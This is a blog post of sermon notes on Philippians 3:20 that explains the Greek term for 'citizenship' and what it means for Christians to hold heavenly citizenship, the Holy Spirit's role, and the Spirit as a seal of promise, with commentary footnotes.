<p style="padding-left: 30px;"><em>[Phl 3:18-21 KJV] [18] (For many walk, of whom I have told you often, and now tell you even weeping, [that they are] the enemies of the cross of Christ: [19] Whose end [is] destruction, whose God [is their] belly, and [whose] glory [is] in their shame, who mind earthly things.) </em></p>
<p>Paul contrasts those who walk as pressing towards the mark of the high calling (those apprehended by Christ – vs 12) with those who walk according to their own desires and carnal appetites (belly). The things they glory in are really the things they should be ashamed of before God. They are only thinking about life here on earth, hence everything they reap is really corruption (Gal 6:8).</p>
<p style="padding-left: 30px;"><em>[20] <strong>For our conversation</strong> is in heaven; from whence also we look for the Saviour, the Lord Jesus Christ: [21] Who shall change our vile body, that it may be fashioned like unto his glorious body, according to the working whereby he is able even to subdue all things unto himself.</em></p>
<p>In the KJV, this Greek word is used only once, translated to English as “conversation” over 400 years ago. Since the meanings of words change and evolve over time, the archaic use of conversation in the KJV does not mean what it meant at the time of the translation<a href="#_ftn3" name="_ftnref3">[3]</a>. The clear meaning of word is “citizenship” or “place of citizenship”.</p>
<p style="padding-left: 30px;">????????? politeuma; from <em>4176; <strong>a form of government, citizenship</strong></em>:—citizenship(1).<a href="#_ftn4" name="_ftnref4">[4]</a></p>
<p style="padding-left: 30px;">4487 ????????? (<em>politeuma</em>), ???? (<em>atos</em>), ?? (<em>to</em>): n.neu.; ? Str 4175; TDNT 6.516—LN 11.71 <strong>place of citizenship</strong> (Php 3:20+)<a href="#_ftn5" name="_ftnref5">[5]</a></p>
<p style="padding-left: 30px;">“The word ?????????, “citizenship,” found only here in the nt, is more accurately translated “commonwealth” or “state” (see Stauffer, <em>New Testament Theology,</em> 296–97). Often ????????? was used to designate a colony of foreigners or relocated veterans (BDAG) whose purpose was to secure the conquered country for the conquering country by spreading abroad that country’s way of doing things, its customs, its culture, and its laws.”<a href="#_ftn6" name="_ftnref6"><sup><sup>[6]</sup></sup></a></p>
<p>For our <strong>citizenship</strong> is in heaven. Our residence, our community, our form of government, which includes our rights, privileges and responsibilities, are all in heaven. This contrasts those who mind the earthly things (vs 19). We mind the heavenly things. We mind these things not just because we desire to go there, but because we are <em>already</em> citizens of the Kingdom of God. In other words, although we have not yet fully been there, our desires and natural aspiration are now both from and towards the Kingdom of Heaven.</p>
<p>Note that Paul speaks of our citizenship in the present. We <em>are</em> citizens. This has been touched on in past teachings, but a good way to think of the Kingdom of God is “now, but not yet”. Meaning, Jesus proclaimed the arrival of the kingdom (he is the king) and we have access to kingdom powers and principles here on earth, yet the full fruition of the kingdom of God is yet to come.</p>
<p>God does not intend for us to merely run the race with a hope of obtaining a heavenly kingdom. God’s promises inform us that we should run the race from the position of already being kingdom citizens.</p>
<p>We don’t only fight to obtain victory; we fight from a position of victory.</p>
<p>We don’t only walk to obtain blessings, but are already blessed (blessed, happy, fortunate<a href="#_ftn7" name="_ftnref7"><sup><sup>[7]</sup></sup></a>) as the beatitudes state (Matt 5:3-12).’</p>
<p>We don’t just endure to the end in order to be saved; because we are saved we endure to the end.</p>
<p>Realizing that we <em>are</em> citizens of heaven gives us the liberty to:</p>
<ol>
<li>Be free in Christ in a Carnal Kingdom.</li>
<li>Rely on the Holy Spirit in a Carnal Kingdom.</li>
<li>Groan in a Carnal Kingdom.</li>
<li>Be encouraged by The Seal of the Holy Spirit of Promise in a Carnal Kingdom.</li>
</ol>
<h2>Freedom in Christ in a Carnal Kingdom</h2>
<p>As citizens there is neither Jew nor Greek (a), male nor female (b), slave nor free (c) (Gal 3:28).</p>
<ol>
<li>The wall of partition was broken down (Eph 2:14) in Christ. And while salvation is still from the Jews, everyone can be a child of Abraham by faith (Gal 3:7) and a child of God by faith (Rom 10:12). A circumcised Jew and an uncircumcised Gentile are both sinners, and both must go through he same process of justification and salvation.</li>
<li>Under the law women could not carry the physical sign of the covenant, circumcision. Baptism is now applied to the heart of both sexes (Col 2:11-12). Women could not be priests. Under the new covenant, male and female are all priests (Rev 1:6), called to offer up spiritual sacrifices to God through Jesus Christ (1 Peter 2:5). Jesus reminded the Sadducees that in the resurrection there is not even marriage (Luke 20:35).</li>
<li>One’s current condition, whether slave, servant or free, have no bearing on their current state of spiritual freedom granted by Christ, therefore one is free to submit to authorities because they answer only to God’s authority. <em>[1Co 7:21-23 KJV] [21] Art thou called [being] a servant? care not for it: but if thou mayest be made free, use [it] rather. [22] For he that is called in the Lord, [being] a servant, is the Lord&#8217;s freeman: likewise also he that is called, [being] free, is Christ&#8217;s servant. [23] Ye are bought with a price; be not ye the servants of men.</em></li>
</ol>
<h2>The Holy Spirit in a Carnal Kingdom</h2>
<p>One cannot be a citizen of Heaven without being made into a new creature by the Holy Spirit.</p>
<p style="padding-left: 30px;"><em>[Eph 2:18-22 KJV] [18] For through him </em>[Jesus Christ vs 13]<em> we both have access by one Spirit unto the Father. [19] Now therefore ye are no more strangers and foreigners, but fellowcitizens with the saints, and of the household of God; [20] And are built upon the foundation of the apostles and prophets, Jesus Christ himself being the chief corner [stone]; [21] In whom all the building fitly framed together groweth unto an holy temple in the Lord: [22] In whom ye also are builded together for an habitation of God through the Spirit.</em></p>
<p>[18] Jesus, the Spirit and the Father unite us in family and community. Those who have the same father are connected whether they like it or not. Our <em>access</em> to our heavenly Father and all his kingdom benefits and authority is by the <em>Holy Spirit</em>, which came by Jesus Christ<em>.</em> Regardless of a human beings nationality, ethnicity, gender or financial status, they are united by and made citizens of heaven by the Holy Spirit.</p>
<p>[19] It is not in carnal gathering that we are of the household of God. It is in adoption into bodily relation with God. God is our Father. We are the body of Christ, and all members one of another—sisters, brothers, fathers and mothers.</p>
<p>[20-22] As citizens we are a temple in the Lord, a habitation of God through the Spirit. God is dwelling in us through the Holy Spirit. We have a bit of heaven in us that we carry around.</p>
<p>It is through the cross we have been justified and declared free from condemnation. It is by the Holy Spirit that we are citizens today. We see then the futility of living and striving outside of the will and power of God as revealed by through the Holy Spirit and God’s word. It is difficult to do sometimes because when we open our eyes we do not see the kingdom of God, we do not see the Holy Spirit, there is a tendency to feel removed from our kingdom.</p>
<p>The church in Philippi was likely experiencing the same thing. Paul’s use of the word citizenship is something the Philippian church would have understood for two reasons.</p>
<ol>
<li>Philippi was Macedonian city that was far away from Rome. Rome had conquered Macedonia, but the city of Philippi had been designated a Roman Colony. It had been warded “Italian Law”, “the highest legal privilege obtainable by any provincial municipality.”<a href="#_ftn8" name="_ftnref8"><sup><sup>[8]</sup></sup></a> The Roman citizens who dwelt there had access to the privileges and rights of Rome even though they were far removed. They were also under the law of Rome. Their physical location did not change their Roman status.</li>
</ol>
<ul>
<li style="padding-left: 60px;">Paul’s exhortation could have been twofold, one of encouragement that what they see is not reality, the other to not become complacent with the earthly privileges that they had been granted. Complacency can be the biggest enemies of Christians who are well off in the world. The Holy Spirit is called the “comforter” or advocate, meaning to come along side to help. Those who are already comfortable would need little of this Holy Spirit—the Holy Spirit being what makes us new creatures, or “heavenly citizens”.</li>
</ul>
<ol start="2">
<li>At the time of this writing, Rome was generally quite accommodating to the Jewish Religion and those who still practiced temple and synagogue worship. They were allowed self-government to a point, even given their own King (kind of) (Matt 2:1). Those Jews who chose Jesus as their Messiah were generally considered outcasts from the recognized Jewish religion and in turn cut off from the privileges associated with it (Acts 6:1). Scripture does not give us any evidence of the Roman government accommodating or supporting the organized gatherings and government of these Jesus followers (people of “the Way”(Acts 9:2, 19:9, 23; 22:4; 24:14, 22), disciples, Christians). And it did not help that many Jews called their faith heresy (Acts 24:14).</li>
</ol>
<p>So whether Romans citizens or not, the Jesus followers of Philippi knew what it meant to be physically out of place. Paul’s proclamation that “our” (including himself) citizenship is in heaven would be quite comforting. Paul</p>
<p style="padding-left: 30px;">“pictures the world as an empire over which Christ rules de jure, though not yet de facto. Each local church is a colony of heaven, its members enjoying full citizenship of the heavenly city (cf. Gal 4:26; Eph 2:19), but charged with the responsibility of bringing the world to acknowledge the sovereignty of Christ. Neither the Roman colonist nor the Christian depended for the meaning, character and purpose of his life on the ethos of his alien environment, nor did he allow that environment to determine the quality of his behavior.”<a href="#_ftn9" name="_ftnref9"><sup><sup>[9]</sup></sup></a></p>
<h2>Groaning in Carnal Kingdom</h2>
<p>Paul is an honest believer. Paul is never afraid to tell others of the suffering they may suffer as disciples of Jesus, and he uses the final resurrection as a means of hope and encouragement to endure suffering. Paul actually just got done telling the Philippians that he longed to depart and be with Jesus (Phil. 1:23). Yes we have a mission today. Yes we need to be focused on the now. But a future heavenly kingdom and resurrection is something that needs to be an emphasis as it is our source of hope, and if ours, how much more those who are still lost? It’s OK to long after a heavenly kingdom. It’s OK to close your eyes and imagine a resurrected body with no pain and no illnesses.</p>
<p style="padding-left: 30px;"><em>[Rom 8:22-23 KJV] [22] For we know that the whole creation groaneth and travaileth in pain together until now. [23] And not only [they], but ourselves also, which have the firstfruits of the Spirit, even we ourselves groan within ourselves, waiting for the adoption, [to wit], the redemption of our body.</em></p>
<p>The self-help, self-prosperity lie is that because we are Christians we should feel fully complete in body, soul and mind while we win in life. Scripture would indicate that it is <em>because </em>we have the Holy Spirit that we also now have “the sighing of the soul for deliverance <em>from</em> the material world and from the prison of the body…”<a href="#_ftn10" name="_ftnref10"><sup><sup>[10]</sup></sup></a> The Spirit is the “first fruits” (a small portion of the final harvest) “of our full redemption, moulding the heart to a heavenly frame and attempering it to its future element.”<a href="#_ftn11" name="_ftnref11"><sup><sup>[11]</sup></sup></a></p>
<p>Paul goes on to say that <sup>”</sup><em>Likewise the Spirit also helpeth our infirmities: for we know not what we should pray for as we ought: but the Spirit itself maketh intercession for us with groanings which cannot be uttered</em>“ (vs. 26). Don’t shy away from the groaning, from the longings. Pour them out before God, it is the Holy Spirit himself interceding for us “according to the will of God” (vs. 27).</p>
<p>To briefly sum up this section, God knows that we are away from our home. The Spirit in us longs to be in our natural home, hence it is expected that our current state will often feel <em>unnatural, </em>frustrating and insufficient and we will long for something better. Don’t let this longing be a stumbling block or “think it strange…”(1 Peter 4:12), rather use the groaning to pray to and connect with our heavenly father. Read all of Romans 8 for a better understanding.</p>
<h2>The Holy Spirit as a Seal of Promise in a Carnal Kingdom</h2>
<p>We have received the first fruits of that kingdom. One of the reasons is so we don’t have to navigate life in the carnal kingdom alone.</p>
<p>Jesus is the “first born” of the dead (Col 1:18) and the “first fruits” of those who sleep (1 Cor 15:20). He is the first of the new resurrection that believers will one day partake in. Scripture says that we have received the first fruits of the Spirit (Rom 8:23). This is a “down-payment” in the form of the Holy Spirit.</p>
<p style="padding-left: 30px;"><em>[Eph 1:13-14 KJV] [13] In whom ye also [trusted], after that ye heard the word of truth, the gospel of your salvation: in whom also after that ye believed, ye were sealed with that holy Spirit of promise, [14] Which is the earnest of our inheritance until the redemption of the purchased possession, unto the praise of his glory.</em></p>
<p>KJV uses the word “earnest”, which is basically a pledge or down payment. This word is used three times in scripture, each time referring to the sealing of the Holy Spirit in believers’ lives (Eph 1:14, 2 Cor 1:22, 2 Cor 5:5 ).</p>
<p>“originally, &#8220;earnest-money&#8221; deposited by the purchaser and forfeited if the purchase was not completed, was probably a Phoenician word, introduced into Greece. In general usage it came to denote &#8220;a pledge&#8221; or &#8220;earnest&#8221; of any sort; in the NT it is used only of that which is assured by God to believers; it is said of the Holy Spirit as the Divine &#8220;pledge&#8221; of all their future blessedness, <a href="https://www.blueletterbible.org/kjv/2Co/1/22/s_1079022">2Cr 1:22</a>; <a href="https://www.blueletterbible.org/kjv/2Co/5/5/s_1083005">5:5</a>; in <a href="https://www.blueletterbible.org/kjv/Eph/1/14/s_1098014">Eph 1:14</a>, particularly of their eternal inheritance. In the Sept., <a href="https://www.blueletterbible.org/kjv/Gen/38/17/s_38017">Gen 38:17</a>, <a href="https://www.blueletterbible.org/kjv/Gen/38/18/s_38018">18</a>, <a href="https://www.blueletterbible.org/kjv/Gen/38/20/s_38020">20</a>. In modern Greek arrabona is an &#8220;engagement ring.&#8221;”<a href="#_ftn12" name="_ftnref12">[12]</a></p>
<p>Paul mentions this again, almost word for word. We would do well to take note of that. God has sealed us, and given us the Spirit as a down payment or guarantee.</p>
<p><em>[2Co 1:21-22 KJV] [21] Now he which stablisheth us with you in Christ, and hath anointed us, [is] God; [22] Who hath also sealed us, and given the earnest of the Spirit in our hearts.</em></p>
<p>&#8212;&#8212;&#8211;</p>
<p>Conclusion and Summary</p>
<p>Some of Israel didn&#8217;t even want to make the trip from the Promised Land from Babylon because they had grown comfortable practicing a form of religion in a kingdom other than their own. Somehow their surroundings had led some to not fully accept who they were as God’s chosen people.</p>
<p>Today our citizenship <em>is </em>in heaven. To accept anything less would frustrate the Holy Spirit within us, and it would be similar to having an identity crisis. Our strength and sustenance is from the heavenly, and our hopes and purpose is towards the heavenly.</p>
<p>True believers morn over the current sinful state of the world, they feel the vanity of this life. Those who are dying don’t look like they are winning. Those who suffer persecution with Christ may not always make it to church on time, dress the best, or appear “favored” in every aspect of our culture we may have been told we need to excel in “better than the world”.  It is in the midst of this frustration that we must realize that it is all a natural byproduct of being out of our natural environment, from being away from our heavenly home.</p>
<p>As we run the race, we need to remember that our current citizenship is in heaven, and we know this because our citizenship has been sealed by the promise of the Holy Spirit and all the rights and privileges that go along with that. Therefore we walk according the principles and authority of heaven by the power of the first fruits of the Holy Spirit we all have received, looking forward to when we are transformed into our final bodies and we reside in the final Kingdom with our King.</p>
<p><span style="font-size: 10pt;"><a href="#_ftnref1" name="_ftn1">[1]</a>. Even in the N.T. book of Revelation Babylon represented a kingdom opposed to God’s new Jerusalem. “The literal Babylon was the beginner and supporter of tyranny and idolatry … This city and its whole empire were taken by the Persians under Cyrus; the Persians were subdued by the Macedonians, and the Macedonians by the Romans; so that Rome succeeded to the power of old Babylon. And it was her method to adopt the worship of the false deities she had conquered; so that by her own act she became the heiress and successor of all the Babylonian idolatry, and of all that was introduced into it by the immediate successors of Babylon, and consequently of all the idolatry of the earth.” Rome, or “mystical Babylon,” is “that great city which reigneth over the kings of the earth” (Rev. 17:18). M. G. Easton, <em>Easton’s Bible Dictionary</em> (New York: Harper &amp; Brothers, 1893).</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref2" name="_ftn2">[2]</a>. Peter Williams, <em>Opening up Ezra</em>, Opening Up Commentary (Leominster: Day One Publications, 2006), 30–31.</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref3" name="_ftn3">[3]</a>. For a list of over Five Hundred archaic and obsolete words and phrases in the King James Bible along with their modern meaning and scriptural references, consult: David G. Burke <em>Translation That Openeth the Window Reflections on the History and Legacy of the King James Bible</em> (Atlanta: Society of Biblical Literature, 2009) 243-258.</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref4" name="_ftn4">[4]</a>. Robert L. Thomas, <em>New American Standard Hebrew-Aramaic and Greek Dictionaries : Updated Edition</em> (Anaheim: Foundation Publications, Inc., 1998).</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref5" name="_ftn5">[5]</a>. James Swanson, <em>Dictionary of Biblical Languages with Semantic Domains: Greek (New Testament)</em> (Oak Harbor: Logos Research Systems, Inc., 1997).</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref6" name="_ftn6">[6]</a>. Gerald F. Hawthorne, <em>Philippians</em>, vol. 43, Word Biblical Commentary (Dallas: Word, Incorporated, 2004), 231.</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref7" name="_ftn7">[7]</a>. Swanson</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref8" name="_ftn8">[8]</a>. Hawthorne, 231.</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref9" name="_ftn9">[9]</a>. Hawthorne, 231.</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref10" name="_ftn10">[10]</a>. James D. G. Dunn, <em>Romans 1–8</em>, vol. 38A, Word Biblical Commentary (Dallas: Word, Incorporated, 1998), 474.</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref11" name="_ftn11">[11]</a>. Robert Jamieson, A. R. Fausset, and David Brown, <em>Commentary Critical and Explanatory on the Whole Bible</em>, vol. 2 (Oak Harbor, WA: Logos Research Systems, Inc., 1997), 241.</span></p>
<p><span style="font-size: 10pt;"><a href="#_ftnref12" name="_ftn12">[12]</a>. <em>Vine&#8217;s Expository Dictionary of Old and New Testament Words</em></span></p>
<p>&nbsp;</p>
																																	<div class="post-tags tagcloud">
														<a href="https://www.quickenme.com/tag/heaven/" rel="tag">heaven</a> <a href="https://www.quickenme.com/tag/philippians/" rel="tag">Philippians</a>													</div>
																						<div class="share-links">
	<h3>SHARE THIS</h3>
	
	<a rel="nofollow" target="_blank" href="mailto:?subject=I wanted you to see this post&amp;body=Check out this post : Our Citizenship is in Heaven. Phil. 3:20 &#8211; Sermon Notes - https://www.quickenme.com/citizenship-heaven-phil-320-sermon-notes/" title="Email this post to a friend"><i class="pw-icon-mail"></i></a>
	
	<a rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://www.quickenme.com/citizenship-heaven-phil-320-sermon-notes/" title="Share this post on Google+"><i class="pw-icon-gplus"></i></a>
	
	<a rel="nofollow" target="_blank" href="http://twitter.com/home?status=Currently reading: 'Our Citizenship is in Heaven. Phil. 3:20 &#8211; Sermon Notes' https://www.quickenme.com/citizenship-heaven-phil-320-sermon-notes/" title="Share this post with your followers"><i class="pw-icon-twitter"></i></a>
	  
	<a rel="nofollow" target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.quickenme.com/citizenship-heaven-phil-320-sermon-notes/&amp;t=Our Citizenship is in Heaven. Phil. 3:20 &#8211; Sermon Notes" title="Share this post on Facebook"><i class="pw-icon-facebook"></i></a>
</div>													<nav class="nav-single row">
				<div class="nav-previous col-sm-6">
					<h4>PREVIOUS POST</h4><a href="https://www.quickenme.com/psalms-1-exegetical-commentary/" rel="prev"><span class="meta-nav">&#8592;</span> Psalm 1: Brief Exegetical Commentary</a>				</div>
				
				<div class="nav-next col-sm-6">
					<h4>NEXT POST</h4><a href="https://www.quickenme.com/gadarene-demoniac-power-testimony/" rel="next">The Gadarene Demoniac- Mark 5:1-20 | The Greater the Transformation, the Greater the testimony <span class="meta-nav">&#8594;</span></a>				</div>
			</nav>
												<aside class="about-author">
	<h3 class="section-title">WRITTEN BY</h3>
	
	<div class="author-bio">
		<div class="author-img">
			<a href="https://www.quickenme.com/author/admin/">
				<img alt='Jonathan Santiago' src='https://secure.gravatar.com/avatar/e108f714caf471176a42bfc25cc34e4bf29ab1f23bbecba4aff125d71c3a0c5f?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e108f714caf471176a42bfc25cc34e4bf29ab1f23bbecba4aff125d71c3a0c5f?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/>			</a>
		</div>
		
		<div class="author-info">
			<h4 class="author-name">Jonathan Santiago</h4>
			
			<p>
							</p>
			
					</div>
	</div>
</aside>														<div class="yarpp-related">
					<h3>You May Also Like</h3>
					
					<div class="yarpp-thumbnails-horizontal">
																<a class="yarpp-thumbnail" href="https://www.quickenme.com/governing-authorities-romans-13/">
											<span class="yarpp-thumbnail-default">
												<img width="768" height="512" src="https://www.quickenme.com/wp-content/uploads/2020/07/city-768x512.jpg" class="attachment-pixelwars_theme_image_size_4 size-pixelwars_theme_image_size_4 wp-post-image" alt="Governing Authorities &#8211; Romans 13" title="" decoding="async" srcset="https://www.quickenme.com/wp-content/uploads/2020/07/city-768x512.jpg 768w, https://www.quickenme.com/wp-content/uploads/2020/07/city-500x334.jpg 500w" sizes="(max-width: 768px) 100vw, 768px" />											</span>
											
											<span class="yarpp-thumbnail-title">Governing Authorities &#8211; Romans 13</span>
										</a>
																			<a class="yarpp-thumbnail" href="https://www.quickenme.com/hospitality-after-a-godly-sort-3-john/">
											<span class="yarpp-thumbnail-default">
												<img width="768" height="512" src="https://www.quickenme.com/wp-content/uploads/2019/12/hospitality-1000x563-768x512.jpg" class="attachment-pixelwars_theme_image_size_4 size-pixelwars_theme_image_size_4 wp-post-image" alt="Hospitality After a Godly Sort &#8211; 3 John" title="" decoding="async" loading="lazy" srcset="https://www.quickenme.com/wp-content/uploads/2019/12/hospitality-1000x563-768x512.jpg 768w, https://www.quickenme.com/wp-content/uploads/2019/12/hospitality-1000x563-500x334.jpg 500w" sizes="auto, (max-width: 768px) 100vw, 768px" />											</span>
											
											<span class="yarpp-thumbnail-title">Hospitality After a Godly Sort &#8211; 3 John</span>
										</a>
																			<a class="yarpp-thumbnail" href="https://www.quickenme.com/keeping-unity-spirit-sermon-notes/">
											<span class="yarpp-thumbnail-default">
												<img width="768" height="512" src="https://www.quickenme.com/wp-content/uploads/2019/03/unified-people-768x512.jpg" class="attachment-pixelwars_theme_image_size_4 size-pixelwars_theme_image_size_4 wp-post-image" alt="Keeping the Unity of the Spirit &#8211; Sermon Notes" title="" decoding="async" loading="lazy" srcset="https://www.quickenme.com/wp-content/uploads/2019/03/unified-people-768x512.jpg 768w, https://www.quickenme.com/wp-content/uploads/2019/03/unified-people-500x334.jpg 500w" sizes="auto, (max-width: 768px) 100vw, 768px" />											</span>
											
											<span class="yarpp-thumbnail-title">Keeping the Unity of the Spirit &#8211; Sermon Notes</span>
										</a>
														</div>
				</div>
												</div>
								</article>
								

										</div>
		</div>
	</div>
</div>

        <footer id="colophon" class="site-footer" role="contentinfo">
			<div class="layout-medium">
								
				
											<div class="footer-sidebar widget-area" role="complementary">
																
								
																
								
																
								
															</div>
									</div>
			
			
			<div class="site-info">
				<div class="layout-medium">
					<div id="text-3" class="widget_text">			<div class="textwidget">© Jonathan Santiago</div>
		</div>				</div>
			</div>
		</footer>
	</div>
    
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/editor-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/fastclick.js" id="fastclick-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.uniform/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/owl-carousel/owl.carousel.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/readingTime.js" id="readingTime-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/selection-sharer/selection-sharer.js" id="selection-sharer-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/responsive-image-gallery/r-gallery.js" id="r-gallery-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/socialstream.jquery.js" id="socialstream-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/wp-fix.js" id="wp-fix-js"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.quickenme.com/wp-content/uploads/2016/06/quicken-me-2.svg
body_size: 3844
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 399.96 141.49"><defs><style>.cls-1{fill:#d28171;}.cls-2{fill:#848176;}</style></defs><title>quicken-me</title><path class="cls-1" d="M336.53,25.14a21.61,21.61,0,0,1,1.1-2,47.71,47.71,0,0,1,3.67-5.44,52.88,52.88,0,0,1,7.07-7.54,43.53,43.53,0,0,1,11.73-7.5A34.22,34.22,0,0,1,368.23.33a28.65,28.65,0,0,1,9.38.12,33.56,33.56,0,0,1,4.82,1.21A35.36,35.36,0,0,1,387,3.73,36.58,36.58,0,0,1,391.3,6.4l2,1.58,1,.8.9.86,1.8,1.75.11.11c.11.12-.16-.19.26.28l0,.05.18.21.36.42.72.85a40.41,40.41,0,0,1,3.14,4.27c.54.8.89,1.58,1.35,2.38a19.65,19.65,0,0,1,1.19,2.44l1,2.54c.29.87.52,1.75.78,2.63.12.44.26.88.36,1.32l.24,1.34c.14.9.34,1.8.43,2.7a43.51,43.51,0,0,1,.25,5.39,47,47,0,0,1-.35,5.31c-.08.88-.27,1.72-.41,2.59s-.28,1.73-.51,2.55a77.49,77.49,0,0,1-7.2,18.67,125.43,125.43,0,0,1-10.15,15.8,167.91,167.91,0,0,1-11.09,13.28c-1.84,2-3.7,3.93-5.51,5.75L369.48,105l-2.64,2.5c-3.47,3.25-6.74,6.12-9.7,8.58s-5.6,4.53-7.78,6.22-4,2.94-5.16,3.8l-1.85,1.31,1.51-1.69c1-1.08,2.45-2.69,4.26-4.75s4.05-4.52,6.52-7.43,5.25-6.16,8.19-9.78,6-7.6,9.18-11.86,6.33-8.84,9.34-13.7a139.2,139.2,0,0,0,8.35-15.28,74.66,74.66,0,0,0,5.45-16.39,41.23,41.23,0,0,0,.75-8.16,31.83,31.83,0,0,0-.27-3.92c-.07-.64-.25-1.26-.36-1.88l-.18-.94c-.08-.31-.19-.6-.27-.9A24.56,24.56,0,0,0,389.6,21l-.73-.85-.36-.42-.18-.21,0-.05c.38.43.08.1.16.18l-.09-.08L387,18.23l-.67-.67-.71-.59-1.4-1.18c-1-.64-1.89-1.46-2.89-2a22.15,22.15,0,0,0-6-2.6,25.15,25.15,0,0,0-12.38,0,49,49,0,0,0-11,4.14,88.62,88.62,0,0,0-8.32,4.83c-2.27,1.49-4.05,2.73-5.26,3.6Z" transform="translate(-7.44)"/><path class="cls-1" d="M339.88,35.82l-2.16-1.05c-1.42-.65-3.5-1.62-6.18-2.7s-5.94-2.32-9.73-3.45a75.77,75.77,0,0,0-12.76-2.77c-1.17-.17-2.36-.22-3.57-.34s-2.44-.13-3.67-.07a38.9,38.9,0,0,0-7.52.75,34.41,34.41,0,0,0-14.39,6.4l-1.64,1.29c-.54.44-1,1-1.56,1.43l-.78.72-.1.09,0,0,.12-.12-.2.22-.4.44-1.61,1.78c-.43.55-.73,1-1.11,1.56-.18.26-.37.5-.55.77l-.5.9a20.29,20.29,0,0,0-1,1.81l-.79,1.9a29,29,0,0,0-1.55,8.26,39.42,39.42,0,0,0,.91,8.82,67.49,67.49,0,0,0,6.74,17.29,121.54,121.54,0,0,0,10.18,15.56c3.66,4.86,7.54,9.34,11.34,13.5s7.61,7.91,11.19,11.31,7,6.43,10,9c1.53,1.32,3,2.55,4.32,3.65s2.59,2.14,3.74,3l3,2.43L332,140l1.89,1.47-2.11-1.13L329.26,139l-3.37-2c-1.26-.73-2.63-1.6-4.12-2.54s-3.1-2-4.8-3.1c-3.39-2.27-7.12-5-11.12-8s-8.14-6.63-12.42-10.54a152,152,0,0,1-12.74-13.13,116.48,116.48,0,0,1-11.64-16A71.74,71.74,0,0,1,260.8,64.4a46.92,46.92,0,0,1-1.32-10.91,36,36,0,0,1,1.93-11.1l1.07-2.62c.35-.88.87-1.67,1.31-2.5l.68-1.23c.26-.41.56-.81.84-1.21.57-.78,1.16-1.64,1.72-2.34l1.6-1.79.4-.44.2-.22.22-.23.06-.06.12-.11,1-.89c.65-.58,1.27-1.19,1.95-1.74l2.06-1.59A39.36,39.36,0,0,1,293,18.12,43.58,43.58,0,0,1,302.1,18a48.78,48.78,0,0,1,8.18,1.37,62.25,62.25,0,0,1,13.26,5,69.33,69.33,0,0,1,9.19,5.57,63.1,63.1,0,0,1,5.38,4.26C339.3,35.2,339.88,35.82,339.88,35.82Z" transform="translate(-7.44)"/><path class="cls-2" 